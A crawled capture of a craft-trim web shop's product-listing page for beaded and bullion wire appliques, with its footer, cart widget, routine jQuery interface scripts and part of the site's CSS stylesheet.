<div style="display:none;"><img src="ihs_images/13_300x300.jpg" id="223-2" alt="1" wide beaded applique" title="1" wide beaded applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_13.cfm" itemprop="url">1" wide beaded applique</a></div>
<div class="product_price money price" itemprop="price">$0.45</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=223';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product222" >
<a href="pd_23.cfm" onmouseover="ToggleImage('222','on');" onmouseout="ToggleImage('222','off');">
<div class="product_pic_div">
<img itemprop="image" src="prod_images_blowup/ACFE3llo5.jpg" class="product_pic" id="222-1" alt="1" wide beaded applique" title="1" wide beaded applique"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_23.cfm" itemprop="url">1" wide beaded applique</a></div>
<div class="product_price money price" itemprop="price">$0.40</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=222';" data-wishlist="0">Add to wish list</div>
</div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_222">
<a href="add_to_cart.cfm?PID=222&ORQD=0" >Add Items To Cart</a>
</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product211" >
<a href="pd_33.cfm" onmouseover="ToggleImage('211','on');" onmouseout="ToggleImage('211','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00002copy2_300x300.jpg" class="product_pic" id="211-1" alt="1" wide Beaded Applique" title="1" wide Beaded Applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/33.jpg" id="211-2" alt="1" wide Beaded Applique" title="1" wide Beaded Applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_33.cfm" itemprop="url">1" wide Beaded Applique</a></div>
<div class="product_price money price" itemprop="price">$0.50</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=211';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product215" >
<a href="pd_19.cfm" onmouseover="ToggleImage('215','on');" onmouseout="ToggleImage('215','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00005copy2_300x300.jpg" class="product_pic" id="215-1" alt="1 1/4" wide Beaded Applique" title="1 1/4" wide Beaded Applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/19.jpg" id="215-2" alt="1 1/4" wide Beaded Applique" title="1 1/4" wide Beaded Applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_19.cfm" itemprop="url">1 1/4" wide Beaded Applique</a></div>
<div class="product_price money price" itemprop="price">$0.50</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=215';" data-wishlist="0">Add to wish list</div>
</div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_215">
<a href="add_to_cart.cfm?PID=215&ORQD=0" >Add Items To Cart</a>
</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product206" >
<a href="pd_21.cfm" onmouseover="ToggleImage('206','on');" onmouseout="ToggleImage('206','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00009copy3_300x300.jpg" class="product_pic" id="206-1" alt="1 1/4" wide Beaded Applique" title="1 1/4" wide Beaded Applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/ACFBNic5H.jpg" id="206-2" alt="1 1/4" wide Beaded Applique" title="1 1/4" wide Beaded Applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_21.cfm" itemprop="url">1 1/4" wide Beaded Applique</a></div>
<div class="product_price money price" itemprop="price">$0.50</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=206';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product870" >
<a href="pd-bullion-wire.cfm" onmouseover="ToggleImage('870','on');" onmouseout="ToggleImage('870','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Bullion-wire-216_300x300.jpg" class="product_pic" id="870-1" alt="Bullion wire Appliques" title="Bullion wire Appliques"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd-bullion-wire.cfm" itemprop="url">Bullion wire Appliques</a></div>
<div class="product_price money price" itemprop="price">$2.50</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=870';" data-wishlist="0">Add to wish list</div>
</div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_870">
<a href="add_to_cart.cfm?PID=870&ORQD=0" >Add Items To Cart</a>
</div>
</div>
</div>
</div>
<script language="Javascript" type="text/javascript">
jQuery(".product_pic").mouseover(
function () {
var oriimgsrc = jQuery(this).attr("src");
var altimgid = '#alt' + jQuery(this).attr("id");
var altimgsrc = jQuery(altimgid).attr("src");
jQuery(this).attr("src", altimgsrc);
jQuery(altimgid).attr("src", oriimgsrc);
}).mouseout(
function () {
var oriimgsrc = jQuery(this).attr("src");
var altimgid = '#alt' + jQuery(this).attr("id");
var altimgsrc = jQuery(altimgid).attr("src");
jQuery(this).attr("src", altimgsrc);
jQuery(altimgid).attr("src", oriimgsrc);
});
</script>
</div>
</div>
<div id="bottomdesc" class="iesfontfamily2 iesfontcolor2">
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
</div></div>
<div data-iessection="templatebottom">
<footer class="iesbackgroundcolor1 iesfontfamily2">
<div class="container">
<div class="currencyxe"></div>
<div class="col-md-3 newsletter-media"><div class="newsletter-box"><form name="newsletter" method="post" action="newsletter1.cfm"><div id="newsletter-body"><div id="newsletter-head" class="iesfontfamily2" data-iestype="html" style="zoom: 1; min-height: 0px;"><p>Let's Keep in touch</p></div><div id="newsletter-fielddv"><input size="8" name="Email" id="newsletter-field" placeholder="your email" onfocus="ReplaceNewsletter();" type="text"></div><div id="newsletter-submit" class="iesfontfamily2"><input value="Subscribe" id="newsletter-submit-button" type="submit"></div></div></form></div>
<div class="media" data-iestype="html" style="zoom: 1; min-height: 0px;">
<p class="bolder">Elsewhere</p>
<div class="blocking">
<img class="img-responsive" src="images_1/simplicity8/images/fb.png" alt="facebook">
<img class="img-responisve" src="images_1/simplicity8/images/tweet.png" alt="twitter">
<img class="img-responsive" src="images_1/simplicity8/images/pin.png" alt="pinterest">
<img class="img-responsive" src="images_1/simplicity8/images/g+.png" alt="google">
</div>
</div>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" data-iestype="html"><p>Store Help</p></div>
<ul data-iestype="linkslist"> 
<li><a href="about.cfm">About Us</a></li>
<li><a href="contact_us.cfm">Contact</a></li>
<li><a href="faq.cfm">FAQ</a></li>
<li><a href="privacy.cfm">Privacy Policy</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks"><div class="bolder" data-iestype="html"><p>Navigate</p></div><ul data-iestype="linkslist"> <li><a href="show_wish_list.cfm">Wishlist</a></li><li><a href="my_account.cfm">Account</a></li><li><a href="view_my_orders.cfm">Order Tracking</a></li></ul>
</div>
<div class="col-md-3 footerlinks otherlinks">
<div class="bolder" data-iestype="html"><p>Other Links</p></div></div>
<div class="col-md-12 payment" data-iestype="html" style="zoom: 1; min-height: 0px;"><div class="blocking">
<div class="payment-img"><img class="img-responsive" src="images_1/simplicity8/images/payment-paypal.png" alt="payment gateways"></div>
<div class="payment-img"><img class="img-responsive" src="images_1/simplicity8/images/payment-amex.png" alt="payment gateways"></div>
<div class="payment-img"><img class="img-responsive" src="images_1/simplicity8/images/payment-visa.png" alt="payment gateways"></div>
<div class="payment-img"><img class="img-responsive" src="images_1/simplicity8/images/payment-master.png" alt="payment gateways"></div>
<div class="payment-img"><img class="img-responsive" src="images_1/simplicity8/images/payment-discover.png" alt="payment gateways"></div>
</div>
</div>
<div class="copyright col-md-12"><div id="copyright" data-ieswidget="115">
<style>#copyright .footer {padding:0;}</style>All rights reserved. Copyright Tassels-Fringes.Com 2026</div></div>
</div>
</footer><div class="modal fade bs-example-modal-lg iesfontfamily2 iesfontcolor2" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal">&times;</button><h4 id="modal-product-name"></h4></div><div class="modal-body"><div id="modal-product-pic"><img src="" id="modal-product-pic-img"></div><div id="modal-product-price"></div><div class="modalbox-btns"><div id="modal-product-cart" class="iesbackgroundcolor3"><a id="modal-cart-link">Add To Cart</a></div><div id="modal-product-link"><a id="modal-prod-link">View Product</a></div></div></div></div></div>
</div>
<div class="cartpanel navmenu navmenu-default navmenu-fixed-right offcanvas iesfontfamily2 iesfontcolor2" id="cart-collapse" style="display: none;">
<!-- Shopping-cart-mini --><div data-ieswidget="114">
<div id="cd-cart">
<div class="cd-cart-content">
<ul class="cd-cart-items">
</ul> 
<!-- cd-cart-items -->
<div class="cd-cart-total"><div class="cart-header"><i class="fa fa-chevron-right" aria-hidden="true"></i><h4>MY CART</h4></div>
<div class="hara-cart-total">
<div class="view-cart iesfontcolor1" onclick="location.href='show_cart.cfm';">View Cart</div>
<p>Total <span>$0.00</span></p>
</div>
<a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a>
</div> <!-- cd-cart-total -->
</div> <!-- end-shopping-cart-mini -->
</div>
<!-- end-shopping-cart-mini -->
</div>
</div>
<!-- JS -->
<script src="images_1/simplicity8/js/uisearch.js"></script>
<script src="images_1/simplicity8/js/classie.js"></script>
<script src="images_1/simplicity8/js/uisearch.js"></script>
<script src="images_1/simplicity8/js/shrinker-modal.js"></script>
<!--script src="/jscript/public_assets/js/add_to_cart.js"></script-->
<script>
var hidedropdown;
$(".mega-dropdown").mouseenter(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$(".mega-dropdown").mouseleave(function() {
hidedropdown = setTimeout(function(){
$(".mega-dropdown #category-list").css("display","none");
}, 400);
});
$(".mega-dropdown").click(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$("[data-toggle='dropdown']").click(function(){$("div#category-list").toggle();
});
</script>
<script>
//new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script>
// (function($) {
// var element = $('.follow-scroll'),
// originalY = element.offset().top;// Space between element and top of screen (when scrolling)
// var topMargin = 20;
// var scrollLimit = $('.vnavbar').closest('.mainbody').offset().top + $('.vnavbar').closest('.mainbody').outerHeight() - $('.follow-scroll').outerHeight();// Should probably be set in CSS; but here just for emphasis
// element.css('position', 'relative');// $(window).on('scroll', function(event) {
// var scrollTop = $(window).scrollTop();// if (scrollTop < scrollLimit){
// element.stop(false, false).animate({
// top: scrollTop < originalY
// ? 0
// : scrollTop - originalY + topMargin
// }, 300);
// }// });
//})(jQuery);
</script>
<script>$(".quick-cat img").hover(function(){$( this ).parent().find('.cat-textbox').addClass( "background-white" );}, function(){$( this ).parent().find('.cat-textbox').removeClass( "background-white" );});</script>
<script>
$(document).ready(function(){
$('.cart-toggle').click(function(event){
event.stopPropagation();
$("#cart-collapse").toggle("slide");
$('.bg-overlay').show(); 
});
$("#cart-collapse").on("click", function (event) {
event.stopPropagation();
});
});
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide(); 
});
$(document).on("click", function () {
$("#cart-collapse").hide();
// $('.bg-overlay').hide(); 
});
//$( ".cart-toggle" ).click(function() {
// $( '#cart-collapse' ).toggle();
//});
</script>
<script>
jQuery(document).ready(function(){
jQuery("[data-toggle='collapse']").click(function(){
event.preventDefault();
var mytarget = jQuery(this).attr('data-target');
jQuery("#" + mytarget).toggle();
});
});
$(document).ready(function(){
checkScreenSize();});
$(window).resize(function(){
checkScreenSize();
});
function checkScreenSize(){// Create the measurement nodevar scrollDiv = document.createElement("div");scrollDiv.className = "scrollbar-measure";document.body.appendChild(scrollDiv);// Get the scrollbar widthvar scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;// Delete the DIV document.body.removeChild(scrollDiv);var width = $(window).width()+scrollbarWidth;
if(width <= 767){$('.hara-navbar-top').addClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
else{
$('.vnavbar').removeClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
$('.vnavbar').find('a').each(function(){
var haraCompareText=$('.page_description_header_main').text();
var haraListText=$(this).text();
if(haraCompareText.length>0 && haraListText.indexOf(haraCompareText) >= 0){
$(this).addClass('iesfontcolor1');
}
});
}
}
$('.carttext').addClass('iesfontcolor1');
$(document).ready(function(){
$('.navbar-toggle').on("click", function (e) {e.preventDefault();// if ($('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {// console.log('show');// $('.bg-overlay').hide(); // } if (!$('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {$('.bg-overlay').show(); }});$('.bg-overlay').on('click', function (e){e.preventDefault();$('.bg-overlay').removeAttr('style');for (i = 0; i < 500; i++) { setTimeout(function(){$('.bg-overlay').removeAttr('style'); }, i);}});
});
</script>
<script>
$(document).ready(function(){if ( $("div.product_pic_div").length > 0) {$("div.product_pic_div").imagesLoaded(function(){fixheight("div.product","div.product_pic_div","div.product_name");});$(window).resize(function(){console.log('resize fixheight');fixheight("div.product","div.product_pic_div","div.product_name");});setTimeout(function(){fixheight("div.product","div.product_pic_div","div.product_name");}, 2000);}
});
</script>
</div>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tassels-fringes.com/images_1/simplicity8/site.css?datetime=2026-01-25%2002:19:00
body_size: 16809
content:
body{
padding:0;
margin:0;
background:#fff;
}
body a{
-moz-transition:0.5s all;
-o-transition:0.5s all;
}
input[type="button"],input[type="submit"]{
-moz-transition:0.5s all;
-o-transition:0.5s all;
-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
margin:0; 
text-align: center;
font-weight: 700;
}	
p{
margin:0;
}
ul{
margin:0;
padding:0;
}
label{
margin:0;
}
td, th {
padding: 10px;
}
.is-visible {
display: block !important;
}
/*-----start-header----*/
span.glyphicon.glyphicon-user,span.glyphicon.glyphicon-lock {
font-size: 10px;
vertical-align: initial;
margin-right: 6px;
}
a.simpleCart_empty {
font-size: 14px;
color: #FFC6CF;
}
.logo h1 a {
text-decoration: none;
font-size: 30px;
letter-spacing: 2px;
}
.logo a span {
font-size: 35px;
/*border: 2px solid #AB1156;*/
border-radius: 50%;
width: 50px;
display: block;
text-align: center;
float: left;
padding: 2px 0 0 4px;
height: 50px;
vertical-align: middle;
margin-right: 3px;
}
.navbar-default {
background-color: transparent;
border-color: transparent;
}
.navbar-default .navbar-nav > li > a {
color: #180309;
text-transform: uppercase;
padding-top: 10px;
padding-bottom: 10px;
}
.navbar-collapse.collapse {
padding: 0;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
background-color: transparent;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
color: #000;
background-color: transparent;
}
.navbar {
position: relative;
min-height: 50px;
margin-bottom: 0px;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
color: #555;
background-color: #fff;
}
.navbar-header {
float: left;
padding-left:0;
}
ul.multi-column-dropdown h6 {
font-size: 14px;
font-weight: 600;
margin-bottom: 10px;
/*color: #97D700;*/
padding: 0;
}
.multi-column-dropdown li {
list-style-type:none;
margin: 5px 0;
}
.multi-column-dropdown li a {
display: block;
clear: both;
line-height: 1.428571429;
color: #000;
white-space: normal;
font-weight: 300;
}
.multi-column-dropdown li a.list {
font-weight: 600;
margin-bottom: 7px;
}
.dropdown-menu .divider {
height: 0px;
margin: 1px 0;
overflow: hidden;
background-color: #e5e5e5;
}
.multi-column-dropdown li a:hover {
text-decoration: none;
/* color: #97D700;*/
background-color: #fff!important;
}
.dropdown-menu.columns-2 {
min-width: 400px;
padding: 15px 20px;
}
.dropdown-menu.columns-3 {
min-width: 550px;
padding: 15px 20px;
}
/*--header--*/
@media screen and (max-width: 600px) {
/*-- online-strip --*/
.products-grid {
padding: 30px 0;
/*padding-bottom: 30px;*/
}
.product {
position:relative;
/*margin-top: 50px;*/
}
.products-grid img {
max-width:100%;
}
.products-grid a {
display:block;
/*color:#000;*/
text-transform:uppercase;
font-size:14px;
letter-spacing:2px;
text-decoration:none;
}
a.product_name {
margin: 7px 0;
}
.product-one:nth-child(1){
margin-top:0;
}
.product p {
color: #999;
font-family: 'Lato-Regular';
font-weight: 700;
display: inline-block;
vertical-align: middle;
}
.product p a {
text-decoration: none;
color: #999;
}
}
/*--end-product--*/
.grid-flex{
margin:20px 0 20px 0;
}
/*** Navigation ***/
/*-- news-letter-starts-here --*/
.news-letter {
background-color: #F7F7F7;
padding: 35px 0;
}
.join h6 {
font-size: 22px;
font-weight: 400;
color: #000;
float: left;
margin-right: 5%;
margin-top:10px;
letter-spacing: 1px;
font-family: 'Lato-Regular';
padding: 0;
}
.join input[type="text"] {
width: 48%;
color: #C3C3C3;
letter-spacing: 1px;
font-weight: 300;
font-size: 15px;
padding: 10px 10px;
border: 1px solid #E4E4E4;
outline: none;
font-family: 'Lato-Regular';
text-align: left;
}
.join input[type="submit"]{
outline: none;
cursor: pointer;
width: 22%;
padding: 6px 0 10px;
/*background: #97D700;*/
color: #fff;
font-size: 19px;
font-weight: 400;
margin: 0px 0 0 -3px;
border: none;
-webkit-apperance: none;
}
.join input[type="submit"]:hover {
background-color:#000;
}
/*-- news-letter-ends-here --*/
/*-- footer-starts-here --*/
.footer {
padding: 50px 0;
}
ul.f_nav li{
list-style-type: none;
margin: 5px 0;
}
ul.f_nav li a{
list-style-type: none;
font-size: 14px;
/*color: #B3B3B3;*/
text-transform:capitalize;
}
/*-- footer-ends-here --*/
/*-- products-page-starts-here --*/
.products{
width:20%;
margin-right:2%;
float:left;
}
ul.product-list{
padding:0em 0 0.5em 0;
margin:0.5em 0;
}
ul.product-list li{
display: block;
margin:5px 0;
}
ul.product-list li a{
color:#FFF;
text-transform:uppercase;
font-size:0.85em;
text-decoration:none;
padding:5px 2em;
font-family: 'Doppio One', sans-serif;
font-weight:400;
display: block;
}
ul.product-list li a:hover{
background:#000;
color:#fff;
padding:5px 2em;
transition:0.5s all;
-webkit-transition:0.5s all;
-o-transition:0.5s all;
-moz-transition:0.5s all;
-ms-transition:0.5s all;
}
.new-product{
width:78%;
float:right;
background:rgba(245, 243, 243, 0.27);
min-height:800px;
padding:2em;
}
ul.product-top-list{
padding:0;
float: left;
}
ul.product-top-list li{
display: inline-block;
font-size:0.82em;
color:#777;
}
ul.product-top-list li a{
/*color: #97D700;*/
font-size: 16px;
}
ul.product-top-list li span.act{
background: yellow;
font-size: 14px;
padding: 3px;
}
p.quick_desc {
color: #999;
font-size: 0.8125em;
line-height: 1.8em;
}
ul.product-qty {
padding: 0;
list-style: none;
}
.product-qty span {
color: #555;
font-size: 0.85em;
padding-bottom: 0.5em;
display: block;
text-transform: uppercase;
margin-top: 2em;
}
.product-qty select {
border: 1px solid #eee;
padding: 0.5em;
font-size: 1em;
outline: none;
}
.btn_form form input[type="submit"] {
cursor: pointer;
border: none;
outline: none;
display: inline-block;
font-size: 1em;
padding: 13px 20px;
color: #fff;
text-transform: uppercase;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
margin-top: 2em;
}
.btn_form form input[type="submit"]:hover{
}
.abt-ft{
margin-top:2em;
}
p.quick_desc {
color: #999;
font-size: 0.8125em;
line-height: 1.8em;
}
ul.product-qty {
padding: 0;
list-style: none;
}
.product-qty span {
color: #555;
font-size: 0.85em;
padding-bottom: 0.5em;
display: block;
text-transform: uppercase;
margin-top: 2em;
}
.product-qty select {
border: 1px solid #eee;
padding: 0.5em;
font-size: 1em;
outline: none;
}
.btn_form form input[type="submit"] {
cursor: pointer;
border: none;
outline: none;
display: inline-block;
font-size: 1em;
padding: 13px 20px;
color: #fff;
text-transform: uppercase;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
margin-top: 2em;
}
.btn_form form input[type="submit"]:hover{
}
.abt-ft{
margin-top:2em;
}
/*-- products-page-ends-here --*/
/*-- login-starts-here --*/
.login-left {
padding: 0;
}
.login-left h2 {
color: #000;
font-size: 20px;
padding-bottom: 18px;
font-weight: 600;
}.login-right h3 {
color: #000;
font-size: 20px;
padding-bottom: 18px;
font-weight: 600;
}
li.home a {
/*color: #97D700;*/
font-size: 16px;
}
.login-left p, .login-right p {
color: #CAC9C9;
display: block;
font-size: 1.1em;
margin: 0 0 2em 0;
line-height: 1.5em;
}
.acount-btn {
/*background: #97D700;*/
color: #FFF;
font-size: 15px;
padding: 0.7em 1.2em;
transition: 0.5s all;
-webkit-transition: 0.5s all;
-moz-transition: 0.5s all;
-o-transition: 0.5s all;
display: inline-block;
text-transform: uppercase;
}
.acount-btn:hover, .login-right input[type="submit"]:hover{
background:#000;
text-decoration:none;
color:#fff;
}
.login-right form {
padding: 1em 0;
}
.login-right form div {
padding: 0 0 2em 0;
}
.login-right span {
color: #555;
font-size:1em;
padding-bottom: 0.2em;
display: block;
text-transform: uppercase;
}
.login-right input[type="text"] {
border: 1px solid #EEE;
outline-color:#CACACA;
width: 96%;
font-size:13px;
padding: 8px;
}
.login-right input[type="password"] {
border: 1px solid #EEE;
outline-color:#CACACA;
width: 96%;
font-size:13px;
padding: 8px;
}
.login-right input[type="submit"] {
/*background: #97D700;*/
color: #FFF;
font-size: 1em;
padding: 0.7em 1.2em;
transition: 0.5s all;
-webkit-transition: 0.5s all;
-moz-transition: 0.5s all;
-o-transition: 0.5s all;
display: inline-block;
text-transform: uppercase;
border:none;
outline:none;
}
a.forgot {
font-size: 1em;
margin-right: 11px;
}
ul.breadcrumbs{
padding:0;
list-style:none;
float:left;
}
ul.breadcrumbs li{
display:inline-block;
color:#000;
}
ul.breadcrumbs li.women{
background: yellow;
font-size: 14px;
padding: 3px;
}
ul.previous{
padding:0;
list-style:none;
float:right;
margin-top: 3px;
}
ul.previous li a{
font-size: 14px;
color: #B9B4B5;
}
.login-page {
padding: 60px 0;
}
/*-- login-ends-here --*/
/*-- register-starts-here --*/
/*-- registration-form --*/
.registration-form {
padding: 60px 0;
}
.registration-form h2 {
font-weight: 600;
text-transform: uppercase;
color: #000;
font-size: 20px;
padding-bottom: 18px;
}
.reg p{
color: #CAC9C9;
margin: 0px 0 0 0;
font-size: 14px;
line-height: 1.8em;
}
.col-md-6.reg-form {
padding: 0;
}
.reg p:nth-child(2) {
margin:0;
}
.reg form {
margin-top: 32px;
}
.reg p a{
text-decoration:none;
/*color:#97D700;*/
}
.reg p a:hover{
color: #000;
transition: .5s all;
-webkit-transition: .5s all;
-o-transition: .5s all;
-ms-transition: .5s all;
-moz-transition: .5s all;
}
.reg ul {
padding:0;
margin:0 0 22px 0;
}
.reg ul li {
display: inline-block;
width: 58%;
}
.reg ul li.text-info{
width: 38%;
/*color: #97D700;*/
font-size: 16px;
text-transform: uppercase;
margin: 0 0 0px 0;
font-weight: bold;
}
.reg form input[type="text"],.reg form input[type="password"] {
width: 100%;
padding: 8px;
font-size: 14px;
font-weight: 400;
border: 1px solid #e6e6e6;
outline: none;
color: #000;
}
.reg-form{
float:left;
width:50%
}
.reg-right{
float:right;
width:47%
}
p.click a{
display: inline-block;
/*color:#97D700;*/
}
p.click a:hover{
color: #000;
transition: .5s all;
-webkit-transition: .5s all;
-o-transition: .5s all;
-ms-transition: .5s all;
-moz-transition: .5s all;
}
.reg form input[type=submit]{
border:none;
color: #ffffff;
padding: 9px 35px;
font-size: 14px;
cursor: pointer;
font-weight: 500;
margin: 0 0 32px 0;
/*background: #97D700;*/
border-top: none;
border-left: none;
border-right: none;
}
.reg form input[type=submit]:hover {
background:#000;
transition: .5s all;
-webkit-transition: .5s all;
-o-transition: .5s all;
-ms-transition: .5s all;
-moz-transition: .5s all;
}
.reg ul:nth-child(6) {
margin: 0 0 32px 0;
}
.reg ul li:nth-child(2){
margin-left: 3%;
}
.reg-right p{
color: #CAC9C9;
margin: 0 0 30px 0;
font-size: 14px;
line-height: 1.8em;
}
/*-- //registration-form --*/
/*-- register-ends-here --*/
/*-- contact-page-starts-here --*/
.contact {
padding: 60px 0;
}
.contact-info {
margin-bottom: 40px;
}
.contact-left{
width:30%;
float:left;
}
.contact-right{
width:68%;
float:right;
}
.contact-left input[type="text"]{
width: 100%;
color: #000;
margin: 0 23px 23px 0;
font-size:14px;
padding: 12px 10px;
outline: none;
border: 1px solid #e8e8e8;
}
.contact-right textarea{
width: 100%;
color: #000;
font-size:14px;
resize: none;
height: 185px;
padding: 12px;
outline: none;
border: 1px solid #e8e8e8;
}
.contact-form input[type=submit] {
border:none;
color: #ffffff;
padding: 13px 43px;
font-size: 14px;
cursor: pointer;
font-weight: 500;
/*background:#97D700;*/
}
.contact-form input[type=submit]:hover {
background:#000;
transition: .5s all;
-webkit-transition: .5s all;
-o-transition: .5s all;
-ms-transition: .5s all;
-moz-transition: .5s all;	
}
.contact-info h2{
text-align: center;
margin: 0 0 20px 0;
font-size: 24px;
color: #000000;
font-weight: 600;
text-transform: uppercase;
padding: 0;
}
.contact-info h3{
text-align: center;
margin: 0 0 20px 0;
font-size: 24px;
color: #000000;
font-weight: 600;
text-transform: uppercase;
padding: 0;
}
.contact-map{
width:100%;
margin-bottom: 52px;
}
.contact-map iframe{
width:100%;
height:330px;
}
.contact-form .label { color: #1a1a1a;}
/*-- //contact-page-ends-here --*/
/*-- typography-page-ends-here --*/
h2.heading {
margin: 0 0px 0.3em 0;
color: #000;
font-size: 40px;
letter-spacing: 1px;
padding: 0;
}
.typrography {
padding: 60px 0;
}
.grid_3 h3 {
padding-bottom: 15px;
font-size: 28px;
letter-spacing: 1px;
color: #3382C9;
}
.grid_4 h3 {
color: #666161;
padding-bottom:0;
font-size: 28px;
letter-spacing: 0;
}
.grid_4 h3 {
padding: 12px 0;
}
.grid_5 h1, h2, h3, h4, h5, h6 {
padding: 12px 0;
}
h3.first {
padding-bottom: 15px;
font-size: 30px;
letter-spacing: 1px;
color: #3382C9;
}
.input-group {
margin-bottom: 20px;
}
.page-header h1 {
padding-bottom: 15px;
font-size: 18px;
letter-spacing: 1px;
color: #3382C9;
}
section#tables h2 {
padding-bottom: 15px;
font-size: 28px;
letter-spacing: 1px;
color: #3382C9;
}
div#myTabContent {
margin-top: 0.5em;
}
/*-- typography-page-ends-here --*/
/*--checkout--*/
/*-- cart-page --*/
.cart-gd{
margin-top:50px;
}
.cart-items {
padding: 60px 0;
}
.cart-items h2 {
margin: 0 0 20px 0;
text-align: center;
font-size: 28px;
/*color: #97D700;*/
font-weight: 600;
padding:0;
}
.cart-item img {
width: 100%;
}
.cart-item-info {
width: 75%;
float: left;
margin-top: 3%;
}
.cart-item-info h3 {
color:#000;
font-size: 14px;
font-weight: 600;
}
.cart-item-info h3 a {
/*color:#97D700;*/
font-size: 18px;
}
.cart-item-info h3 span {
display: block;
font-weight: 400;
font-size: 0.85em;
margin: 0.7em 0;
}
ul.qty {
padding: 0;
margin: 0;
list-style: none;
}
ul.qty li {
display: inline-block;
margin-right: 10%;
}
ul.qty li p {
font-size: 14px;
color: #000;
}
form[action="cc_encryptedemail2.cfm"] .form-control {
width: 25vw;
}
form[action="cc_encryptedemail2.cfm"] input[type="submit"] {
padding: 12px 24px;
border-radius: 5px;
}
/*-- //check --*/
/*-- single-page --*/
/*-- //single-page --*/
/*-- responsine-design --*/
@media screen and (max-width: 1366px) {	
.dropdown-menu.columns-3 {
min-width: 530px;
}
.footer {
padding: 50px 0 35px;
}
}
@media screen and (max-width: 1280px) {	
.navbar-nav {
margin-right: 30px;
}
.dropdown-menu.columns-3 {
min-width: 520px;
}
}
@media screen and (max-width: 1024px) {	
.navbar-header {
width: 17%;
}
.navbar-default .navbar-nav > li > a {
margin: 0 5px;
padding-top: 8px;
padding-bottom: 8px;
}
.navbar-nav {
margin-right: 60px;
margin-top: 6px;
}
.dropdown-menu.columns-3 {
min-width: 475px;
}
.dropdown-menu.columns-2 {
min-width: 360px;
}
.join input[type="submit"] {
width: 18%;
}
.footer {
padding: 40px 0 35px;
}
.news-letter {
padding: 30px 0;
}
